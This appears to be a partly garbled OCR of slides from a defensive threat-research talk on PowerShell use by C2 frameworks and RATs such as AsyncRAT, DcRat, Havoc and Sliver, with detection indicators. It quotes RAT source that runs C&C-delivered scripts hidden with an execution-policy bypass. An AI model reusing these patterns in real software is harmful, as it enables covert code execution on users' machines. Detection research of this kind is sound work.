



#### **Focus on PowerShell**





#### **PowerShell features**



- Usage
	- Remote shell
		- Sliver
	- Command and script execution
		- Koadic, Havoc, Merlin, AsyncRAT, DcRat, Quasar
	- Launcher execution
		- Empire, Covenant
- Indicators
	- Command line





#### **Remote shell with PowerShell**



- Sliver can execute PowerShell as a remote shell using the "shell" command
	- If PowerShell does not exist, it will execute cmd.exe
- Warns that it is not a recommended command



# **Indicators**







# **Command and script execution with powershell.exe indicator matrix**





#### **AsyncRAT and DcRat execute a PowerShell script received**  SwizSafe **from a C&C Server**



### **SendFile function**

- AsyncRAT and DcRat can receive and execute files from the C&C server using the 'SendFile' feature on the C&C Server
- When 'To Disk' is selected, the script is written to a file, and it will be executed using PowerShell



## **SendFile function source code AsyncRAT** DcRat

{

}

```
string fullPath = Path.Combine(Path.GetTempPath(), Methods.GetRandomString(6) +
unpack_msgpack.ForcePathObject("Extension").AsString);
<…snip…>
If (unpack_msgpack.ForcePathObject("Extension").AsString.ToLower().EndsWith(".ps1"))
  Process.Start(new ProcessStartInfo
  {
    FileName = "cmd",
    Arguments = $"/c start /b powershell –ExecutionPolicy Bypass -WindowStyle Hidden 
    -NoExit -FilePath {"'" + "¥"" + fullPath + "¥"" + "'"} & exit",
    CreateNoWindow = true,
    <…snip…>
  });
```
SwizSafe

#### **SendFile function source code AsyncRAT** DcRat

string fullPath = Path.Combine(Path.GetTempPath(), Methods.GetRandomString(6) + unpack\_msgpack.ForcePathObject("Extension").AsString);

If (unpack\_msgpack.ForcePathObject("Extension").AsString.ToLower().EndsWith(".ps1"))

Process.Start(new ProcessStartInfo

# **%Temp%¥[a-z]{6}.<Extension> The file is written to the path:**

CreateNoWindow = true,

# **SendFile function source code AsyncRAT** DcRat



string fullPath = Path.Combine(Path.GetTempPath(), Methods.GetRandomString(6) +

{

}

{

If (unpack\_msgpack.ForcePathObject("Extension").AsString.ToLower().EndsWith(".ps1"))

```
Process.Start(new ProcessStartInfo
```
 $FileName = "cmd",$ 

Arguments = \$"/c start /b powershell –ExecutionPolicy Bypass -WindowStyle Hidden

-NoExit -FilePath  ${""' + "Y''' + fullPath + "Y''' + "" }$  & exit",

CreateNoWindow = true,

**<u>Execmd.exe /c start /b powershell -ExecutionPolicy Bypass</u>** }); **-WindowStyle Hidden -NoExit -FilePath <script path> & exit**

# **Indicators** AsyncRAT DcRat WizSafe

Event Properties - Event 4688, Microsoft Windows security auditing.  $\times$ General Details **Process Information:** New Process ID:  $0x238c$ New Process Name: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe TokenElevationTypeLimited (3) **Token Elevation Type:** Mandatory Label: Mandatory Label\Medium Mandatory Level **Creator Process ID:**  $0x1214$ **Creator Process Name:** C:\Windows\SysWOW64\cmd.exe Process Command Line: powershell -ExecutionPolicy Bypass -WindowStyle Hidden -NoExit -FilePath ""C:\Users\ben\AppData\Local\Temp\ovyple.ps1"



**Havoc command line does not contain powershell.exe path** 







else if ( InputCommands  $[0]$ .compare( "powershell" ) ==  $0$  )  $\{$ if ( InputCommands.length()  $> 1$  ) { auto Program = QString("C:¥¥Windows¥¥System32¥¥WindowsPowerShell¥¥v1.0¥¥powershell.exe"); // NOTE: the 'powershell' command does not need to escape quotes auto Args =  $QString("-C" + JoinAtIndex(commandline.split(" " ),$ 1 ) ).toUtf8().toBase64(); TaskID = CONSOLETTING **This is the same in its "shell" command.** command/script" ); CommandInputList[ TaskID ] = commandline; SEND( Execute.ProcModule( TaskID, 4, "0;FALSE;TRUE;" + Program + ";" + Args ) ) **Args variable only contains arguments.**

}







# **Launcher execution with powershell.exe**



